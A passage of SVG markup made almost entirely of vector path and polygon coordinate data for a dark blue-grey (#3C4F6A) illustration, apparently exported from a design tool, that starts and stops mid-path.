24.2909924,64.8671756 C24.2548092,64.7206107 24.0437405,64.7694656 23.868855,64.7633588 C23.9351908,64.8427481 23.1994656,65.1664122 23.2658015,65.4717557 C23.0988116,65.5079674 22.9337611,65.5528098 22.7712977,65.6061069 C22.0416031,66.1312977 22.3190076,66.5832061 21.8245038,67.1938931 C21.8245038,66.9007634 21.5229771,67.151145 21.7641985,66.6198473 C21.589313,66.8458015 21.4325191,67.0534351 21.5169466,67.1083969 C21.3360305,67.2061069 21.2938168,67.8717557 21.0767176,68.0366412 C21.0767176,68.1709924 21.2154198,68.2687023 21.0767176,68.5374046 C21.0405344,68.5374046 21.0103817,68.5374046 21.0103817,68.5374046 C21.0103817,68.5374046 20.9380153,69.0076336 21.1792366,68.8244275 C20.4796947,69.4351145 20.4616031,70.8946565 19.8585496,71.3954198 C19.7138168,71.9328244 19.5268702,72.5740458 19.3640458,73.0564885 C19.3338931,73.0076336 19.2977099,73.0564885 19.3640458,72.940458 C18.9961832,73.551145 19.6173282,73.5022901 19.1891603,74.1618321 C18.8212977,74.4244275 19.2253435,73.7465649 19.050458,73.9358779 C18.8032061,73.8992366 18.7368702,74.0946565 18.6705344,74.3572519 C18.6269449,74.6371089 18.4777608,74.8888965 18.2544275,75.059542 C18.2692139,75.0217914 18.2813061,74.983015 18.2906107,74.9435115 C18.1193007,75.0895209 17.9970668,75.2858634 17.9408397,75.5053435 C17.8374422,75.7706937 17.6814625,76.0117817 17.4825191,76.2137405 C17.4825191,76.2137405 17.4825191,76.1648855 17.4282443,76.1587786 C17.1846103,76.7517034 16.7625673,77.2517442 16.2221374,77.5877863 C16.2945038,77.3312977 16.4030534,77.3557252 16.2221374,77.2519084 C16.0050382,77.410687 16.4512977,77.4839695 15.9869466,77.7954198 C15.7879389,77.7954198 15.3838931,77.8564885 15.269313,77.6793893 C15.419928,77.6189289 15.566922,77.5495993 15.709542,77.4717557 C15.3778626,77.3435115 15.1366412,77.7343511 14.8712977,77.7770992 L14.8712977,77.6549618 C14.627647,77.7495138 14.396681,77.8746652 14.1838168,78.0274809 C13.9503253,78.1873715 13.6756618,78.274423 13.3938168,78.2778626 L13.4903053,78.3572519 C13.0440458,78.6992366 13.0983206,78.2167939 12.6460305,78.4427481 L12.5254198,78.1435115 C12.3746565,78.1435115 12.1153435,78.2167939 11.8138168,78.2473282 C11.5137003,78.2702948 11.2119356,78.2559385 10.9152672,78.2045802 C11.1348365,78.1495413 11.358885,78.1147932 11.5846565,78.1007634 C11.818524,78.0881933 12.0507116,78.0534354 12.2781679,77.9969466 C11.9019157,77.9461998 11.5206797,77.9461998 11.1444275,77.9969466 C11.2590076,77.9969466 11.4218321,77.9541985 11.5243511,77.9969466 C11.3124822,78.0843928 11.0821516,78.1159126 10.8549618,78.0885496 C10.5750587,78.067624 10.3002377,78.0016567 10.0408397,77.8931298 C10.3423664,77.3923664 8.56335878,77.1847328 8.2859542,76.6045802 C8.01247564,76.5565108 7.743977,76.4829145 7.48389313,76.3847328 C7.24670553,76.2882828 7.01515723,76.1781795 6.79038168,76.0549618 C6.34635806,75.7566937 5.92136578,75.4303454 5.51793893,75.0778626 C5.51793893,75.6885496 5.25862595,74.870229 4.99931298,75.248855 C4.78221374,75.0656489 4.70984733,74.9801527 4.71587786,74.9435115 C4.58924666,74.6763851 4.48045282,74.4009576 4.39022901,74.119084 C4.39022901,73.880916 4.62541985,74.259542 4.69175573,74.1740458 C4.3721374,73.6977099 4.69175573,73.8625954 4.60129771,73.4900763 C4.51083969,73.6427481 4.28770992,73.4534351 4.20328244,73.129771 C4.20235196,73.2996663 4.21647987,73.4693035 4.24549618,73.6366412 C3.64244275,73.0259542 4.24549618,72.8610687 3.74496183,72.1954198 C3.81309506,72.2652283 3.88561263,72.3305043 3.96206107,72.3908397 C3.89314015,72.271622 3.83848067,72.1445188 3.79923664,72.0122137 C3.73247041,71.8413754 3.67805229,71.6658495 3.63641221,71.4870229 C3.56815927,71.1502501 3.43047613,70.8318594 3.23236641,70.5526718 C3.28664122,70.4732824 3.41328244,70.3755725 3.44343511,70.5526718 C3.44343511,70.0580153 3.38312977,69.4961832 3.44343511,68.9587786 C3.47366542,68.7005475 3.5323253,68.446551 3.61832061,68.2015267 C3.68376835,67.9601438 3.78765081,67.7311847 3.92587786,67.5236641 L3.99824427,67.6458015 C4.04045802,67.4320611 3.9319084,67.2183206 4.13091603,67.0351145 C4.16709924,67.0351145 4.20328244,67.1572519 4.24549618,67.0351145 C4.23698175,66.7447823 4.29476699,66.4563786 4.41435115,66.1923664 L4.45053435,66.4610687 C4.96916031,65.459542 4.75206107,64.7389313 4.99931298,63.8290076 C5.30687023,63.9328244 5.7048855,63.2183206 5.9159542,62.7114504 L5.9521374,62.7114504 C6.34969063,61.4394575 6.27244048,60.0639485 5.73503817,58.8458015 C5.76045791,58.2112858 5.62553859,57.5806989 5.34305344,57.0137405 C5.05961832,56.3358779 4.70381679,55.6580153 4.51083969,55.0778626 C4.5470229,55.2671756 4.27564885,55.1694656 4.1429771,54.9984733 C4.07061069,54.7175573 3.5821374,54.3877863 3.87160305,54.3145038 L3.91381679,54.4061069 C4.07061069,54.0763359 3.74496183,53.6061069 3.5640458,53.2152672 L3.1780916,53.3251908 C3.11361182,52.6480108 2.90807415,51.9923716 2.57503817,51.4015267 C2.28557252,50.7908397 2.05641221,50.1801527 2.23129771,49.8442748 C2.06244275,49.6122137 2.0021374,49.2763359 1.85137405,49.0320611 L2.06244275,49.0320611 C1.97198473,48.2870229 1.95389313,47.9206107 1.83328244,47.0045802 L1.99610687,47.1816794 C1.99610687,46.6687023 1.39305344,46.5709924 1.33877863,46.0519084 L1.65839695,45.9053435 C1.65839695,44.9770992 2.02625954,44.0732824 1.90564885,43.151145 C1.98830265,43.1867133 2.03580177,43.2753193 2.02022901,43.3648855 C2.07450382,42.9312977 2.5629771,41.7770992 2.10465649,41.8259542 C2.36396947,41.8748092 2.38206107,40.9038168 2.40015267,40.378626 L2.57503817,40.5129771 C2.43170512,40.1578565 2.41046498,39.7642418 2.51473282,39.3954198 C2.58709924,39.2671756 2.71374046,39.3343511 2.59916031,39.4931298 C2.85244275,39.0839695 2.53282443,39.0717557 2.85847328,38.5832061 L2.90068702,38.8274809 C3.0439132,38.6192367 3.08605991,38.3564165 3.01526718,38.1129771 C3.06351145,37.8015267 3.41931298,37.2763359 3.61832061,37.3068702 C3.54207617,37.0984709 3.58365045,36.864579 3.72687023,36.6961832 C3.80526718,36.6961832 3.79320611,36.8061069 3.78717557,36.8671756 C4.30580153,36.2564885 4.13091603,35.6458015 4.63748092,35.3221374 C4.68599312,35.3505005 4.74576261,35.3505005 4.79427481,35.3221374 C4.40832061,35.8290076 4.19122137,36.3053435 4.19122137,36.2503817 C4.3540458,36.3419847 4.63145038,35.9145038 4.66160305,36.4030534 C4.69452112,35.8434126 4.88959516,35.3060098 5.22244275,34.8580153 C5.25227916,34.851761 5.28306435,34.851761 5.31290076,34.8580153 L5.31290076,34.9129771 C5.38312792,34.8149948 5.42301011,34.6980849 5.42748092,34.5770992 C5.52960023,34.4850749 5.62437397,34.3850175 5.71091603,34.2778626 C5.87374046,34.3267176 6.15114504,33.880916 6.31396947,33.6671756 C6.13908397,33.551145 6.38030534,33.3129771 6.04862595,33.4412214 C6.08480916,33.4412214 6.04862595,33.4961832 5.92801527,33.6305344 L5.87374046,33.7282443 L5.87374046,33.7282443 C5.77122137,33.8625954 5.62648855,34.0274809 5.47572519,34.2290076 C5.48774928,33.9703513 5.63477635,33.7377136 5.86167939,33.6183206 C5.85141418,33.4515613 5.85141418,33.2843165 5.86167939,33.1175573 C6.31396947,33.0320611 6.86274809,32.6229008 7.06778626,32.6961832 C7.3029771,32.3847328 7.61656489,32.048855 7.8819084,31.7129771 C8.14320068,31.4412983 8.3482346,31.1194729 8.48496183,30.7664122 C8.62969466,30.5832061 8.75633588,30.6931298 8.85885496,30.6870229 C8.78045802,30.8030534 8.65984733,30.8946565 8.64175573,30.9801527 C8.92519084,30.6198473 9.64282443,30.119084 9.59458015,29.8564885 C10.1373282,29.648855 9.47396947,30.2412214 10.0951145,29.7770992 L10.0529008,29.9053435 C10.3918316,29.8029871 10.7060402,29.6303764 10.9755725,29.3984733 C11.2373995,29.2086432 11.48903,29.0047906 11.7293893,28.7877863 C11.976822,28.5533825 12.24998,28.3484819 12.5435115,28.1770992 C12.8977072,28.0079954 13.2803859,27.9085243 13.6712214,27.8839695 C13.5506107,27.8839695 13.4903053,27.8839695 13.4541221,27.8839695 C13.689313,27.8167939 13.9184733,27.7435115 14.1476336,27.6641221 L14.8592366,27.4564885 C15.3356489,27.3282443 15.7879389,27.1145038 16.2764122,27.0167939 C16.7648855,26.919084 17.2473282,26.7847328 17.729771,26.7053435 C18.2153222,26.6626872 18.7036091,26.6626872 19.1891603,26.7053435 C19.5159731,26.7237768 19.8392484,26.6290126 20.1058015,26.4366412 L20.2264122,26.6687023 L20.7932824,26.4061069 C21.1777125,26.3393002 21.5730789,26.4128819 21.9089313,26.6137405 C22.2982444,26.819555 22.7472799,26.878019 23.1753435,26.778626 L23.0667939,26.6137405 C23.428626,26.6625954 24.2246565,26.7480916 24.1341985,26.8946565 C24.1764122,26.8946565 24.2789313,26.7664122 24.4055725,26.8946565 L24.4055725,27.0167939 C24.7070992,27.0167939 25.008626,27.0167939 25.3282443,27.0167939 C25.9735115,27.3099237 25.1051145,27.4381679 26.0519084,27.7618321 C26.4137405,27.8290076 27.1796183,27.7618321 27.0710687,27.6396947 C26.9625191,27.5175573 26.7212977,27.4503817 26.7514504,27.3343511 L27.1072519,27.3832061 C27.2821374,27.0717557 27.7103053,26.8274809 26.9022137,26.3206107 L26.238855,26.3206107 L26.0941221,26.1007634 L26.600687,26.2473282 C26.3654962,26.0030534 26.1363359,26.0824427 25.9132061,26.1129771 C25.8811418,26.0017958 25.8076055,25.9076167 25.7081679,25.8503817 C25.4850382,25.8870229 25.2498473,25.9725191 25.0267176,26.0335878 C24.9845038,25.8870229 25.3644275,25.8259542 24.9724427,25.6671756 C24.658855,25.7587786 25.1714504,26.021374 24.6890076,26.0274809 C24.4296947,25.8076336 24.5382443,25.6977099 24.1703817,25.7648855 C24.140229,25.6610687 24.218626,25.6244275 24.3633588,25.6122137 C24.0377099,25.6610687 23.5432061,25.4778626 23.3562595,25.6549618 C23.0728244,25.4229008 22.300916,25.5938931 22.3672519,25.270229 C22.0969738,25.3900455 21.8059138,25.454391 21.510916,25.459542 C22.0536641,25.0748092 20.4374809,25.4229008 20.5761832,25.0076336 C20.2961743,25.1819199 19.9693121,25.2630682 19.6414504,25.2396947 C19.2501769,25.2658358 18.8634425,25.3396508 18.4896183,25.459542 C18.5258015,25.459542 18.5981679,25.3679389 18.6584733,25.3801527 C18.3963481,25.3709893 18.1366688,25.3257919 17.8865649,25.2458015 C17.8865649,25.3984733 17.7237405,25.4961832 17.5428244,25.6 C17.3556482,25.7034758 17.1744392,25.8176553 17.0000763,25.9419847 C16.4874809,25.7526718 17.2232061,25.5450382 17.0000763,25.3312977 C17.0664122,25.5633588 16.2281679,25.7282443 16.4271756,25.8870229 C16.0351908,25.789313 16.1015267,25.8870229 15.8663359,25.6671756 C15.8663359,26.0335878 15.5467176,25.789313 15.3115267,26.1007634 C14.7627481,26.1007634 15.0883969,25.8076336 14.5637405,26.1007634 C14.2863359,26.0152672 14.7446565,25.740458 14.7446565,25.740458 Z M4.08267176,34.1862595 L4.08267176,34.1862595 C4.14900763,34.0885496 4.20328244,34.0030534 4.23343511,33.9480916 L4.08267176,34.1862595 Z M3.43740458,35.1389313 L3.72687023,34.729771 C3.80526718,34.729771 3.84145038,34.8152672 3.7751145,34.9068702 C3.7751145,34.8274809 3.57610687,35.0229008 3.43740458,35.1389313 Z M5.97022901,34.070229 C5.88580153,34.2167939 5.81343511,34.2351145 5.76519084,34.2290076 L5.94007634,33.9847328 L5.94007634,33.9541985 C5.96118368,33.9890278 5.97167257,34.0293901 5.97022901,34.070229 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.9521374 33.6549618 5.98832061 33.5938931 5.88580153 33.6427481 5.88580153 33.7282443"></polygon>
                        <path d="M39.4939695,44.2137405 L39.4939695,44.2137405 C39.491021,44.1975923 39.491021,44.1810336 39.4939695,44.1648855 L39.4939695,44.2137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="0.470381679 50.5832061 0.518625954 50.5709924 0.452290076 50.4793893"></polygon>
                        <path d="M38.7341221,38.0458015 C38.742857,38.0138321 38.742857,37.980061 38.7341221,37.9480916 C38.7341221,37.9480916 38.7341221,37.9969466 38.7341221,38.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5883206,35.5725191 L37.4435878,35.2122137 C37.4842211,35.3353084 37.5325635,35.4556543 37.5883206,35.5725191 L37.5883206,35.5725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.520916,33.7587786 C36.4893073,33.7502287 36.4560362,33.7502287 36.4244275,33.7587786 L36.4244275,33.7587786 L36.520916,33.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.0391603,63.3465649 L30.9728244,63.3954198 C30.8220611,63.5236641 30.9306107,63.4442748 31.0391603,63.3465649 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5400763,55.9267176 C37.5287624,56.0381043 37.5085953,56.1483855 37.479771,56.2564885 C37.5762595,56.1038168 37.6425954,55.9877863 37.5400763,55.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="22.6808397 68.6778626 22.6808397 68.6717557 22.650687 68.7267176"></polygon>
                        <path d="M37.2445802,56.6656489 C37.3561258,56.5590484 37.437352,56.4240669 37.479771,56.2748092 C37.3844922,56.39387 37.3053919,56.5253188 37.2445802,56.6656489 L37.2445802,56.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.748626,27.7679389 L29.6641985,27.7068702 L29.748626,27.7679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.6400763,27.7312977 L29.5315267,27.7312977 C29.5496183,27.7251908 29.6159542,27.7435115 29.6400763,27.7312977 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.3023664,27.6335878 L29.5315267,27.7007634 C29.4591603,27.6580153 29.3747328,27.6030534 29.3023664,27.6335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.0583206,29.319084 L32.1246565,29.2763359 C32.097554,29.2804016 32.0734363,29.2959435 32.0583206,29.319084 L32.0583206,29.319084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.7518321,29.7954198 C32.5967792,29.57772 32.4048548,29.389569 32.1849618,29.2396947 L32.1246565,29.2763359 C32.299542,29.2641221 32.5648855,29.7954198 32.7518321,29.7954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.6152672,32.848855 L34.1931298,32.3175573 C34.1931298,32.4641221 34.241374,32.6473282 34.0182443,32.4396947 C34.4283206,33.2274809 34.0303053,32.1954198 34.6152672,32.848855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M35.8334351,34.5648855 C35.5801527,34.3022901 35.7429771,34.6381679 35.6947328,34.6442748 C35.8756489,34.7969466 35.9178626,34.8335878 35.8334351,34.5648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.1441985,48.940458 L38.9632824,48.8732824 C38.9331298,49.1480916 39.0356489,48.8854962 39.1441985,48.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="39.3854198 52.0549618 39.5783969 51.8167939 39.4517557 51.6335878"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="37.5280153 53.2152672 37.5461069 53.0931298 37.4435878 53.551145"></polygon>
                        <path d="M19.930916,70.7541985 L20.1781679,70.7541985 C20.2083206,70.5587786 19.9731298,70.4305344 19.930916,70.7541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.5385496,78.1496183 C13.3607208,78.0250197 13.1306246,78.006379 12.9354962,78.1007634 C13.132759,78.1488531 13.3362458,78.1653381 13.5385496,78.1496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.23839695 52.751145 3.39519084 52.9160305 3.16603053 52.5679389"></polygon>
                        <path d="M19.8344275,66.2045802 C19.8344275,66.1496183 19.9128244,66.0091603 19.8826718,66.0274809 L19.7741221,66.2534351 L19.8344275,66.2045802 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8525191,65.7160305 C19.7472299,65.8716429 19.6658949,66.0425492 19.6112977,66.2229008 C19.7198473,66.0152672 19.6896947,66.1068702 19.8223664,65.8564885 C19.8585496,65.8564885 19.8223664,65.9419847 19.8223664,66.0274809 C19.8525191,65.9725191 19.8223664,66.0946565 19.9007634,65.9541985 C19.9791603,65.8137405 19.9007634,65.740458 19.8163359,65.8748092 C19.8239257,65.8209391 19.8360304,65.7678211 19.8525191,65.7160305 L19.8525191,65.7160305 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.5374046 C17.835643,64.5254268 17.835643,64.5127411 17.8322901,64.5007634 L17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5357252,63.8534351 C16.5357252,63.8534351 16.5357252,63.8534351 16.5357252,63.810687 C16.5329628,63.8247991 16.5329628,63.839323 16.5357252,63.8534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4030534,63.5114504 L16.4030534,63.5114504 C16.4030534,63.5114504 16.409084,63.4931298 16.4030534,63.5114504 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.4152672 C17.7900763,64.4885496 17.820229,64.4763359 17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3399237 66.1618321 19.3821374 66.1068702 19.3821374 66.1068702"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.4956489 64.5435115 18.4956489 64.5435115 18.5378626 64.4519084"></polygon>
                        <path d="M18.96,64.6900763 C18.9137645,64.7767396 18.8734659,64.8665186 18.8393893,64.9587786 C18.8574252,64.9127918 18.8817883,64.8696168 18.9117557,64.8305344 L18.96,64.6900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.1820611,64.378626 L18.1820611,64.3053435 L18.1820611,64.378626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.86664122,61.2152672 L4.86664122,61.178626 C4.86664122,61.178626 4.86061069,61.2091603 4.86664122,61.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.65557252 60.0427481 4.66763359 60.0305344 4.70984733 59.9206107"></polygon>
                        <path d="M16.071374,63.0961832 L16.071374,63.0961832 C16.071374,63.0961832 16.0834351,63.0839695 16.071374,63.0961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.1394656,61.789313 C12.1394656,61.9847328 11.9887023,61.9908397 11.9826718,62.2167939 C12.0067939,62.1618321 12.1515267,61.929771 12.1394656,61.789313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.0763359,62.8458015 C15.0743324,62.8763022 15.0743324,62.9069039 15.0763359,62.9374046 C15.0786005,62.9069133 15.0786005,62.8762928 15.0763359,62.8458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,63.3832061 L15.6793893,63.3465649 C15.6793893,63.3465649 15.6793893,63.3832061 15.6793893,63.3832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.5758015,62.9801527 C14.5758015,62.9801527 14.5758015,62.9374046 14.5758015,62.9801527 L14.5758015,62.9801527 C14.5758015,62.9801527 14.5818321,62.9496183 14.5758015,62.9801527 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.1838168 62.8396947 14.1838168 62.8763359 14.1838168 62.8763359"></polygon>
                        <path d="M6.09687023,61.551145 C6.10585961,61.4889888 6.11998033,61.4277053 6.13908397,61.3679389 C6.09687023,61.4839695 6.03053435,61.5145038 6.09687023,61.551145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.3821374,66.0458015 C19.3696797,66.076246 19.3534696,66.1049726 19.3338931,66.1312977 L19.3338931,66.1312977 L19.3821374,66.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9908397,64.5374046 L13.9365649,64.4885496 C13.9464631,64.5122841 13.966403,64.5302328 13.9908397,64.5374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.92519084,62.4732824 L8.92519084,62.4732824 C8.92519084,62.4732824 8.91312977,62.4977099 8.92519084,62.4732824 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.56618321,61.6732824 C5.62648855,61.6732824 5.68076336,61.4229008 5.7410687,61.2763359 C5.83755725,61.2274809 5.7410687,61.4778626 5.69282443,61.6244275 C5.75916031,61.5694656 5.87374046,61.3374046 5.90389313,61.3618321 C5.89641378,61.39986 5.884258,61.4367889 5.86770992,61.4717557 C5.98229008,61.2824427 6.01244275,61.5145038 6.15114504,61.270229 C6.15398498,61.2925285 6.15398498,61.3151051 6.15114504,61.3374046 C6.18732824,61.2030534 6.22954198,61.0687023 6.25969466,60.9709924 C6.28984733,60.9709924 6.36824427,60.8244275 6.32,60.9709924 C6.32,60.9709924 6.27778626,61.0320611 6.25366412,61.080916 L6.30793893,61.0198473 C6.24763359,61.270229 6.24160305,61.0870229 6.18129771,61.270229 C6.25969466,61.2091603 6.39236641,61.0259542 6.41045802,61.1114504 C6.3380916,61.3557252 6.28381679,61.1603053 6.27175573,61.3923664 L6.23557252,61.2824427 C6.15717557,61.6793893 6.20541985,61.2396947 6.11496183,61.6610687 C6.17526718,61.7648855 6.25366412,61.5694656 6.31396947,61.6610687 C6.37427481,61.5328244 6.37427481,61.459542 6.43458015,61.3312977 C6.63961832,61.129771 6.32603053,61.9419847 6.52503817,61.6793893 C6.60343511,61.5267176 6.71198473,61.2274809 6.7240458,61.410687 L6.60946565,61.6732824 C6.68183206,61.7282443 6.79038168,61.2946565 6.81450382,61.5083969 C6.76022901,61.6122137 6.71801527,61.5816794 6.71801527,61.6183206 C6.71801527,61.8503817 6.80847328,61.4717557 6.85671756,61.4900763 L6.78435115,61.7343511 C6.88083969,61.7343511 7.03763359,61.5877863 7.15221374,61.5755725 C7.11370765,61.6437052 7.08718105,61.7180933 7.07381679,61.7954198 C7.23664122,61.7160305 7.32709924,61.9175573 7.39343511,62.1007634 L7.5140458,61.9053435 C7.51312349,61.9552234 7.49850656,62.0038584 7.47183206,62.0458015 C7.47183206,62.1435115 7.52007634,61.9114504 7.57435115,61.8381679 C7.62862595,61.7648855 7.57435115,61.9725191 7.52610687,62.0274809 C7.67083969,61.880916 7.88793893,61.7282443 7.9,61.978626 L7.85778626,62.0396947 C7.9,62.1435115 8.08091603,61.6366412 8.0748855,61.8503817 L8.0748855,61.8870229 C8.18946565,62.0274809 8.41259542,61.8870229 8.41862595,62.2473282 C8.53923664,61.9541985 8.5151145,62.4305344 8.66587786,62.0152672 C8.66587786,62.2473282 8.62969466,62.3145038 8.66587786,62.4977099 C8.66587786,62.4977099 8.80458015,62.2534351 8.85885496,62.2229008 L8.78045802,62.4427481 L8.91312977,62.2290076 L8.85282443,62.5038168 L8.90709924,62.4549618 C8.89225302,62.3989558 8.89225302,62.3399755 8.90709924,62.2839695 C8.99755725,62.2045802 8.99152672,62.4854962 8.95534351,62.6015267 L9.15435115,62.4610687 C9.12855417,62.5190796 9.09396388,62.5726521 9.05183206,62.6198473 C9.19656489,62.4244275 8.98549618,62.8580153 9.11816794,62.6748092 C9.1355823,62.6160556 9.15777003,62.5588628 9.18450382,62.5038168 C9.18450382,62.6442748 9.24480916,62.6748092 9.31717557,62.6381679 L9.25687023,62.7847328 C9.34129771,62.8580153 9.48603053,62.7847328 9.60061069,62.8274809 C9.60317278,62.6995338 9.64536253,62.5756348 9.72122137,62.4732824 L9.64885496,62.7725191 C9.72122137,62.6381679 9.64885496,62.6748092 9.75137405,62.5160305 C9.78152672,62.5587786 9.68503817,62.7908397 9.63679389,62.8580153 L9.71519084,62.7908397 C9.71519084,62.8641221 9.66694656,62.8946565 9.63679389,62.9801527 C9.70916031,62.8458015 9.63679389,63.2427481 9.75740458,62.9801527 L9.75740458,63.0534351 C9.8659542,63.0961832 9.94435115,63.0534351 10.0348092,63.0534351 C10.1071756,62.8519084 10.1252672,62.9129771 10.2096947,62.7603053 C10.2519084,62.8458015 10.2760305,63.0290076 10.360458,63.0412214 C10.450916,62.9618321 10.4328244,62.8763359 10.4991603,62.7664122 C10.438855,62.9496183 10.4991603,62.9618321 10.438855,63.0778626 C10.5474046,63.0778626 10.5715267,63.0778626 10.7464122,62.9862595 C10.748948,62.9250042 10.7632883,62.8648421 10.788626,62.8091603 C10.8187786,62.8091603 10.788626,62.9007634 10.788626,62.9862595 L10.788626,62.9862595 C11.0177863,62.7603053 10.9152672,63.5969466 11.1564885,63.2916031 L11.1564885,63.2916031 L11.3374046,63.1389313 C11.3735878,63.1877863 11.2590076,63.2610687 11.2529771,63.389313 C11.4821374,63.1267176 11.4278626,63.4992366 11.6027481,63.3343511 C11.4881679,63.8961832 11.8861832,63.3954198 11.8680916,63.7740458 L11.9042748,63.6519084 C11.9766412,63.5358779 11.9042748,63.7312977 11.9042748,63.7679389 C11.9344275,63.670229 11.9042748,63.6458015 11.9585496,63.5847328 C12.2419847,63.5114504 12.3625954,63.9389313 12.5616031,64.140458 C12.6339695,64.2015267 12.8450382,63.529771 12.8450382,63.8473282 L12.730458,64.0671756 C13.0018321,63.8534351 13.080229,64.2076336 13.3335115,64.0305344 C13.3033588,64.0854962 13.2732061,64.1526718 13.261145,64.1465649 C13.2309924,64.329771 13.3877863,64.2015267 13.4360305,64.0671756 C13.4360305,64.0671756 13.3998473,64.189313 13.3877863,64.2687023 C13.3757252,64.3480916 13.5566412,64.0854962 13.5144275,64.2687023 C13.5053412,64.2921624 13.4908712,64.3130955 13.4722137,64.329771 C13.5264885,64.2564885 13.5747328,64.3908397 13.6229771,64.189313 C13.6531298,64.3053435 13.7737405,64.1465649 13.7858015,64.280916 C13.8943511,64.0732824 13.8521374,64.421374 13.9787786,64.1221374 C13.8521374,64.4396947 13.9787786,64.4152672 14.0873282,64.280916 C14.039084,64.3725191 14.0873282,64.3969466 14.0209924,64.5251908 C14.0692366,64.5251908 14.129542,64.4946565 14.1838168,64.3236641 C14.1235115,64.7389313 14.4612214,64.0854962 14.3285496,64.5862595 C14.4888712,64.4870762 14.6640223,64.4148915 14.8471756,64.3725191 C14.7265649,64.6900763 14.7024427,64.3725191 14.5818321,64.6900763 C14.7446565,64.5984733 14.9135115,64.3541985 14.9979389,64.470229 C15.0823664,64.5862595 14.9316031,64.6045802 14.9014504,64.6534351 C15.0642748,64.5679389 15.1125191,64.7694656 15.2753435,64.6534351 C15.2651592,64.6846289 15.2463162,64.712191 15.2210687,64.7328244 C15.2210687,64.7328244 15.2512214,64.7938931 15.3054962,64.6473282 L15.269313,64.6778626 C15.3416016,64.493986 15.4390425,64.321306 15.5587786,64.1648855 C15.3718321,64.5679389 15.619084,64.3053435 15.3718321,64.7755725 C15.4187834,64.7261359 15.4520606,64.6650574 15.4683206,64.5984733 C15.4683206,64.6351145 15.4683206,64.6900763 15.4019847,64.7938931 C15.5045038,64.7450382 15.5346565,64.5801527 15.6009924,64.6045802 C15.5765084,64.663356 15.5483074,64.7204719 15.5165649,64.7755725 C15.5949618,64.6534351 15.6793893,64.5312977 15.7155725,64.610687 C15.7517557,64.6900763 15.6793893,64.7083969 15.6673282,64.7022901 C15.7698473,64.7022901 15.9628244,64.4030534 16.0170992,64.5740458 C15.8723664,64.8671756 16.0170992,64.6839695 15.9206107,64.9526718 L16.0110687,64.8916031 L16.0110687,64.7572519 C16.059313,64.7572519 16.1738931,64.6045802 16.1799237,64.7083969 L16.1075573,64.8061069 L16.2161069,64.8061069 L16.2161069,64.6900763 C16.318626,64.5740458 16.3367176,64.3541985 16.3729008,64.4519084 C16.409084,64.5496183 16.421145,64.4519084 16.3729008,64.6412214 L16.3729008,64.6412214 C16.4271756,64.5618321 16.4874809,64.4885496 16.499542,64.5679389 C16.5116031,64.6473282 16.3789313,64.8549618 16.3668702,64.9099237 C16.4754198,64.7022901 16.5055725,64.9099237 16.6201527,64.6717557 C16.5855022,64.7430562 16.5552905,64.8164821 16.5296947,64.8916031 L16.6201527,64.7206107 C16.6201527,64.7914885 16.6014122,64.8610735 16.5658779,64.9221374 C16.6261832,64.9832061 